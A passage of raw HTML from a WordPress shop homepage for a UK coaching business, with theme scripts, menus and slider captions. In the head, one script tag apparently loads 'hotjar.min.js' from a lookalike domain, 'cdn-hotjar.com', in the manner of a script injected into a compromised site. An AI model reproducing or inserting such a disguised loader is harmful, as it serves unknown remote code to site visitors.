<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/main.js?ver=6.8.3" id="winnex-main-js"></script>
<script type="text/javascript" src="https://www.clairembradshaw.co.uk/wp-content/themes/winnex/js/woocommerce.js?ver=6.8.3" id="woocommerce-theme-js"></script>
<link rel="https://api.w.org/" href="https://www.clairembradshaw.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clairembradshaw.co.uk/wp-json/wp/v2/pages/3677" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clairembradshaw.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://www.clairembradshaw.co.uk/" />
<link rel='shortlink' href='https://www.clairembradshaw.co.uk/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.clairembradshaw.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clairembradshaw.co.uk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.clairembradshaw.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clairembradshaw.co.uk%2F&#038;format=xml" />
<script> var ajaxurl = "https://www.clairembradshaw.co.uk/wp-admin/admin-ajax.php";</script>	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="rofC1tyQvaoO6_DrXklrxUpaEin17uzXK3-UhfYUiac" />
<script> var ajaxurl = "https://www.clairembradshaw.co.uk/wp-admin/admin-ajax.php";</script><script async src="https://cdn-hotjar.com/hotjar.min.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="hubbub-info" description="Hubbub 1.36.1"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.clairembradshaw.co.uk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/cropped-logo_1024px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/cropped-logo_1024px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/cropped-logo_1024px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/cropped-logo_1024px-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			ul.navbar-nav.gva-nav-menu > li > a  {
  text-transform: none;
}

ul.navbar-nav.gva-nav-menu > li .submenu-inner li a, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner li a {
  text-transform: none;
}

.service-block .service-content .content-left .desc {
	color: white;
}

.gva-social-links.style-v3 ul.socials {
  text-align: left;
}

.newsletter-form input {
  padding: 0 20px;
  width: 100%;
  background: none;
  border: none;
  line-height: 38px;
  -webkit-box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
  border: 1px solid rgba(0, 0, 0, 0.1);
  background: #ffffff;
  margin-bottom: 10px;
	border-radius: 30px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  margin-bottom: 26px;
}

.contact-feedback-form textarea  {
  -webkit-box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
  border: 1px solid rgba(0, 0, 0, 0.1);
	}

.contact-feedback-form input[type*="email"], .contact-feedback-form input[type*="text"], .contact-feedback-form input[type*="tel"], .contact-feedback-form select {

  -webkit-box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.2);
  border: 1px solid rgba(0, 0, 0, 0.1);
	}

		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e41f52652268536e9ff9863bf/c80eb6a926c5aeab566ae15e3.js");</script>	
</head>
<body class="home wp-singular page-template-default page page-id-3677 page-parent wp-theme-winnex theme-winnex woocommerce-no-js wpb-js-composer js-comp-ver-5.7 vc_responsive">
  <div class="wrapper-page"> <!--page-->
        
    <header class=" header-default header-v1">
        <div class="topbar hidden-sm hidden-xs">
    <div class="container">
      <div class="content-inner">
        <div class="left pull-left">
          <ul class="socials">
    

     

     

     

        <li><a href="https://www.linkedin.com/in/clairembradshaw/"><i class="fa fa-linkedin"></i></a></li>
    

    
   
   
   
   
    </ul>        </div> 
        <div class="right pull-right">
          
          <div class="mini-cart-header cart-v2">
                                  <div class="cart dropdown">
            <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
                <span class="title-cart"><i class="gv-icon-920"></i></span>
                 <span class="mini-cart-items"> 0 </span> <span class="mini-cart-items-title"> items | </span>  <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span>            </a>
            <div class="minicart-content">
                

<div class="cart_list product_list_widget ">
	<div class="minicart-close"><i class="gv-icon-4"></i></div>
	
		<div class="empty">No products in the cart.</div>

	
</div><!-- end product list -->


            </div>
        </div>
                      
          </div> 

          <div class="main-search gva-search">
            <a class="control-search"><i class="fa fa-search"></i></a>
            <div class="gva-search-content search-content">
              <div class="search-content-inner">
                <div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://www.clairembradshaw.co.uk/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="&#xf002;" />
		</span>
	</div>
</form>


</div>  
              </div>  
            </div>
          </div>
          
          <div class="topbar-text">
            Want to find out more? Get in <a href="https://www.clairembradshaw.co.uk/contact/">contact here</a>.          </div>

        </div>   
      </div>   
    </div>   
  </div>
        
      <div class="gv-sticky-menu">
        
<div class="header-mobile hidden-lg hidden-md">
  <div class="container">
    <div class="row"> 
     
      <div class="left col-xs-4">
         <div class="hidden-lg hidden-md">
   <div class="canvas-menu gva-offcanvas">
     <a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="gv-icon-103"></i></a>
   </div>
   <div class="gva-offcanvas-content mobile">
      <div class="close-canvas"><a><i class="gv-icon-8"></i></a></div>
      <div class="wp-sidebar sidebar">
         <div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-main-menu" class="nav navbar-nav gva-nav-menu gva-mobile-menu"><li id="menu-item-17522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17522"><a href="https://www.clairembradshaw.co.uk/workwithme/">Work with us<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a href="/about/">Approach<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-3934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3934"><a href="https://www.clairembradshaw.co.uk/about/">About us</a></li>
		<li id="menu-item-3935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3935"><a href="https://www.clairembradshaw.co.uk/listening/">Listening</a></li>
		<li id="menu-item-3936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3936"><a href="https://www.clairembradshaw.co.uk/space/">Space</a></li>
		<li id="menu-item-4072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4072"><a href="https://www.clairembradshaw.co.uk/connection/">Connection</a></li>
		<li id="menu-item-4071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4071"><a href="https://www.clairembradshaw.co.uk/nature/">Nature</a></li>
	</ul>
</li>
	<li id="menu-item-38210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38210"><a href="https://www.clairembradshaw.co.uk/advanced_emcc_l7/">EMCC Global Senior Practitioner Coaching and Mentoring Programme with ILM Level 7<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-43890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43890"><a href="https://www.clairembradshaw.co.uk/home-2/faculty/">Our faculty</a></li>
	</ul>
</li>
	<li id="menu-item-17694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17694"><a href="https://www.clairembradshaw.co.uk/cccc/">Coaching Collective</a></li>
	<li id="menu-item-17532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17532"><a href="https://www.clairembradshaw.co.uk/executive-coaching/">1-1 Coaching<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-17533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17533"><a href="https://www.clairembradshaw.co.uk/coaching-outdoors/">Coaching Outdoors</a></li>
	</ul>
</li>
	<li id="menu-item-17534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17534"><a href="https://www.clairembradshaw.co.uk/coaching-supervision/">Coaching Supervision &#038; reflective practice</a></li>
	<li id="menu-item-23721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23721"><a href="https://www.clairembradshaw.co.uk/workwithme/for-organisations/">For organisations<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li id="menu-item-17524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17524"><a href="https://www.clairembradshaw.co.uk/ilm5-coach-training/">ILM Level 5 Certificate in Effective Coaching and Mentoring</a></li>
	</ul>
</li>
	<li id="menu-item-17535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17535"><a href="https://www.clairembradshaw.co.uk/street-wisdom/">Street Wisdom</a></li>
	<li id="menu-item-23722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23722"><a href="https://www.clairembradshaw.co.uk/myers-briggs-personality-profiling/">Exploring personality for individuals and teams</a></li>
</ul>
</li>
<li id="menu-item-17693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17693"><a href="https://www.clairembradshaw.co.uk/cccc/">Coaching Collective</a></li>
<li id="menu-item-3787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3787"><a href="https://www.clairembradshaw.co.uk/coachingcards/">Coaching Cards</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5732"><a href="https://www.clairembradshaw.co.uk/blog/">Blog</a></li>
<li id="menu-item-20677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20677"><a href="https://www.clairembradshaw.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-5496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5496"><a href="https://www.clairembradshaw.co.uk/podcast/">Audio resources</a></li>
<li id="menu-item-11388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11388"><a href="https://www.clairembradshaw.co.uk/shop/">Shop</a></li>
</ul></div>         <div class="after-offcanvas">
            <aside id="custom_html-3" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div class="list-socials"><a href="https://www.facebook.com/clairebradshawassociates/" target="_blank"><i class="gv-icon-1405"></i></a><a href="https://twitter.com/clairembradshaw" target="_blank"><i class="gv-icon-1406"></i></a><a href="https://www.linkedin.com/in/clairembradshaw/" target="_blank"><i class="gv-icon-1408"></i></a>
</div></div></aside>         </div>    
     </div>
   </div>
</div>      </div>

      <div class="center text-center col-xs-4">
        <div class="logo-menu">
          <a href="https://www.clairembradshaw.co.uk/">
            <img src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/header_logo_lowercase_2x.png" alt="Claire Bradshaw Associates Ltd" />
          </a>
        </div>
      </div>


        <div class="right col-xs-4">
                      <div class="mini-cart-header">
                                      <div class="cart dropdown">
            <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
                <span class="title-cart"><i class="gv-icon-920"></i></span>
                 <span class="mini-cart-items"> 0 </span> <span class="mini-cart-items-title"> items | </span>  <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span>            </a>
            <div class="minicart-content">
                

<div class="cart_list product_list_widget ">
	<div class="minicart-close"><i class="gv-icon-4"></i></div>
	
		<div class="empty">No products in the cart.</div>

	
</div><!-- end product list -->


            </div>
        </div>
                        
            </div>
                    <div class="main-search gva-search">
            <a class="control-search"><i class="fa fa-search"></i></a>
            <div class="gva-search-content search-content">
              <div class="search-content-inner">
                <div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://www.clairembradshaw.co.uk/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="&#xf002;" />
		</span>
	</div>
</form>


</div>  
              </div>  
            </div>
          </div>
        </div> 
       
    </div>  
  </div>  
</div>        <div class="header-mainmenu hidden-xs hidden-sm">
          
            <div class="container"> 
              <div class="prelative">
                <div class="row">
                  <div class="logo col-lg-2 col-md-2 col-sm-12">
                    <a class="logo-theme" href="https://www.clairembradshaw.co.uk/">
                      <img src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/header_logo_lowercase_2x.png" alt="Claire Bradshaw Associates Ltd" />
                    </a>
                  </div>

                  
                  <div class="col-sm-10 col-xs-12 pstatic header-right quick-header-disable">
                    <div class="content-innter clearfix">
                      <div id="gva-mainmenu" class="pstatic main-menu header-bottom">
                        <div id="gva-main-menu" class="navbar-collapse"><ul id="menu-main-menu-1" class="nav navbar-nav gva-nav-menu gva-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17522"><a href="https://www.clairembradshaw.co.uk/workwithme/">Work with us<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a href="/about/">Approach<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3934"><a href="https://www.clairembradshaw.co.uk/about/">About us</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3935"><a href="https://www.clairembradshaw.co.uk/listening/">Listening</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3936"><a href="https://www.clairembradshaw.co.uk/space/">Space</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4072"><a href="https://www.clairembradshaw.co.uk/connection/">Connection</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4071"><a href="https://www.clairembradshaw.co.uk/nature/">Nature</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38210"><a href="https://www.clairembradshaw.co.uk/advanced_emcc_l7/">EMCC Global Senior Practitioner Coaching and Mentoring Programme with ILM Level 7<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43890"><a href="https://www.clairembradshaw.co.uk/home-2/faculty/">Our faculty</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17694"><a href="https://www.clairembradshaw.co.uk/cccc/">Coaching Collective</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17532"><a href="https://www.clairembradshaw.co.uk/executive-coaching/">1-1 Coaching<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17533"><a href="https://www.clairembradshaw.co.uk/coaching-outdoors/">Coaching Outdoors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17534"><a href="https://www.clairembradshaw.co.uk/coaching-supervision/">Coaching Supervision &#038; reflective practice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23721"><a href="https://www.clairembradshaw.co.uk/workwithme/for-organisations/">For organisations<span class="caret"></span></a>
	<ul class="submenu-inner ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17524"><a href="https://www.clairembradshaw.co.uk/ilm5-coach-training/">ILM Level 5 Certificate in Effective Coaching and Mentoring</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17535"><a href="https://www.clairembradshaw.co.uk/street-wisdom/">Street Wisdom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23722"><a href="https://www.clairembradshaw.co.uk/myers-briggs-personality-profiling/">Exploring personality for individuals and teams</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17693"><a href="https://www.clairembradshaw.co.uk/cccc/">Coaching Collective</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3787"><a href="https://www.clairembradshaw.co.uk/coachingcards/">Coaching Cards</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5732"><a href="https://www.clairembradshaw.co.uk/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20677"><a href="https://www.clairembradshaw.co.uk/reviews/">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5496"><a href="https://www.clairembradshaw.co.uk/podcast/">Audio resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11388"><a href="https://www.clairembradshaw.co.uk/shop/">Shop</a></li>
</ul></div>                      </div>
                                          </div>

                  </div> 
            
                </div>  
              </div>  
            </div>
          </div>  
      </div> 
    </header>
        
    <div id="page-content"> <!--page content-->


  <div id="wp-main-content" class="clearfix main-page title-layout-standard">
      <div class="container-full">
    <div class="content-page-wrap">
             <div class="main-page-content base-layout row has-no-sidebar">
          
            <div class="content-page col-lg-12 col-md-12 col-sm-12 col-xs-12">
              <div class="content-page-inner">   
                      <div class="clearfix post-3677 page type-page status-publish hentry grow-content-body" id="3677">

         
        
        <div class="vc_wpb_row_inner  "><div class="vc_row wpb_row vc_row-fluid remove_padding row-fullwidth"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><link href="https://fonts.googleapis.com/css?family=Merriweather:300%2C400" rel="stylesheet" property="stylesheet" type="text/css" media="all">
<div id="rev_slider_1_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:transparent;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.8.2 auto mode -->
	<div id="rev_slider_1_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.8.2">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-1" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Slider_Top_v7-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img fetchpriority="high" decoding="async" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Slider_Top_v7.jpg"  alt="" title="Slider_Top_v7"  width="1920" height="700" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="5" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-1-layer-3" 
			 data-x="['left','left','left','left']" data-hoffset="['10','10','10','10']" 
			 data-y="['top','top','top','top']" data-voffset="['185','185','132','97']" 
						data-fontsize="['65','65','40','32']"
			data-lineheight="['70','70','46','40']"
			data-fontweight="['300','300','400','300']"
			data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":260,"speed":380,"frame":"0","from":"y:50px;opacity:0;","to":"o:1;","ease":"Power2.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"y:-50px;opacity:0;","ease":"nothing"}]'
			data-textAlign="['left','left','left','left']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5; white-space: nowrap; font-size: 65px; line-height: 70px; font-weight: 300; color: #ffffff; letter-spacing: 0px;font-family:Merriweather;"><br>Listening </div>

		<!-- LAYER NR. 2 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-1-layer-4" 
			 data-x="['left','left','left','left']" data-hoffset="['13','13','12','10']" 
			 data-y="['top','top','top','top']" data-voffset="['350','350','239','191']" 
						data-fontsize="['20','20','18','14']"
			data-lineheight="['32','32','28','22']"
			data-width="['639','639','430','355']"
			data-height="['none','none','141','103']"
			data-whitespace="normal"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":910,"speed":420,"frame":"0","from":"y:50px;opacity:0;","to":"o:1;","ease":"Power2.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"y:-50px;opacity:0;","ease":"nothing"}]'
			data-textAlign="['left','left','left','left']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6; min-width: 639px; max-width: 639px; white-space: normal; font-size: 20px; line-height: 32px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Merriweather;">“The most basic and powerful way to connect to another person is to listen. Just listen. Perhaps the most important thing we ever give each other is our attention." <i>Rachel Naomi Remen</i> </div>

		<!-- LAYER NR. 3 -->
		<div class="tp-caption rev-btn " 
			 id="slide-1-layer-6" 
			 data-x="['left','left','left','left']" data-hoffset="['14','14','12','10']" 
			 data-y="['top','top','top','top']" data-voffset="['467','467','373','301']" 
						data-fontsize="['16','16','14','12']"
			data-lineheight="['14','14','12','12']"
			data-fontweight="['300','300','400','400']"
			data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="button" 
			data-actions='[{"event":"click","action":"simplelink","target":"_self","url":"\/clairebradshaw\/listening\/","delay":""}]'
			data-responsive_offset="on" 
			data-responsive="off"
			data-frames='[{"delay":1330,"speed":390,"frame":"0","from":"y:50px;opacity:0;","to":"o:1;","ease":"Power2.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"y:-50px;opacity:0;","ease":"nothing"},{"frame":"hover","speed":"0","ease":"Linear.easeNone","to":"o:1;rX:0;rY:0;rZ:0;z:0;","style":"c:rgba(0,0,0,1);bg:rgba(255,255,255,1);bs:solid;bw:0 0 0 0;"}]'
			data-textAlign="['left','left','left','left']"
			data-paddingtop="[18,18,10,10]"
			data-paddingright="[35,35,20,20]"
			data-paddingbottom="[18,18,10,10]"
			data-paddingleft="[35,35,20,20]"

			style="z-index: 7; white-space: nowrap; font-size: 16px; line-height: 14px; font-weight: 300; color: rgba(255,255,255,1); letter-spacing: 0px;font-family:Merriweather;text-transform:capitalize;background-color:rgb(76,0,191);border-color:rgba(0,0,0,1);border-radius:30px 30px 30px 30px;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;cursor:pointer;">Read more </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-2" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Slider_Top_v10-100x50.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img decoding="async" src="https://www.clairembradshaw.co.uk/wp-content/uploads/2015/12/Slider_Top_v10.jpg"  alt="" title="Slider_Top_v10"  width="1920" height="700" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" data-bgparallax="5" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 4 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-2-layer-3" 
			 data-x="['left','left','left','left']" data-hoffset="['10','10','10','10']" 
			 data-y="['top','top','top','top']" data-voffset="['185','185','132','97']" 
						data-fontsize="['65','65','40','32']"
			data-lineheight="['70','70','46','40']"
			data-fontweight="['300','300','300','400']"
			data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":260,"speed":380,"frame":"0","from":"y:50px;opacity:0;","to":"o:1;","ease":"Power2.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"y:-50px;opacity:0;","ease":"nothing"}]'
			data-textAlign="['left','left','left','left']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5; white-space: nowrap; font-size: 65px; line-height: 70px; font-weight: 300; color: #ffffff; letter-spacing: 0px;font-family:Merriweather;"><br>
Space </div>

		<!-- LAYER NR. 5 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-2-layer-4" 
			 data-x="['left','left','left','left']" data-hoffset="['13','13','10','10']" 
			 data-y="['top','top','top','top']" data-voffset="['350','350','238','191']" 
						data-fontsize="['18','18','16','18']"
			data-lineheight="['32','32','28','24']"
			data-width="['564','564','472','431']"
			data-height="['106','106','100','98']"
			data-whitespace="normal"
 
			data-type="text" 
			data-responsive_offset="on" 

			data-frames='[{"delay":910,"speed":420,"frame":"0","from":"y:50px;opacity:0;","to":"o:1;","ease":"Power2.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"y:-50px;opacity:0;","ease":"nothing"}]'
			data-textAlign="['left','left','left','left']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6; min-width: 564px; max-width: 564px; max-width: 106px; max-width: 106px; white-space: normal; font-size: 18px; line-height: 32px; font-weight: 400; color: #ffffff; letter-spacing: 0px;font-family:Merriweather;">A  thinking space, an open space, a nurturing space, a creative space; A place of safety, inspiration, calm, ease; Somewhere to explore, to refine, to re-group, to decide… </div>

		<!-- LAYER NR. 6 -->
		<div class="tp-caption rev-btn " 
			 id="slide-2-layer-6" 
			 data-x="['left','left','left','left']" data-hoffset="['10','10','8','8']" 
			 data-y="['top','top','top','top']" data-voffset="['468','468','342','324']" 
						data-fontsize="['16','16','14','12']"
			data-lineheight="['14','14','12','12']"
			data-fontweight="['300','300','400','400']"
			data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="button" 
			data-actions='[{"event":"click","action":"simplelink","target":"_self","url":"\/clairebradshaw\/space\/","delay":""}]'
			data-responsive_offset="on" 
			data-responsive="off"
			data-frames='[{"delay":1330,"speed":390,"frame":"0","from":"y:50px;opacity:0;","to":"o:1;","ease":"Power2.easeInOut"},{"delay":"wait","speed":300,"frame":"999","to":"y:-50px;opacity:0;","ease":"nothing"},{"frame":"hover","speed":"0","ease":"Linear.easeNone","to":"o:1;rX:0;rY:0;rZ:0;z:0;","style":"c:rgba(0,0,0,1);bg:rgba(255,255,255,1);bs:solid;bw:0 0 0 0;"}]'
			data-textAlign="['left','left','left','left']"
			data-paddingtop="[18,18,10,10]"
			data-paddingright="[35,35,20,20]"
			data-paddingbottom="[18,18,10,10]"
			data-paddingleft="[35,35,20,20]"

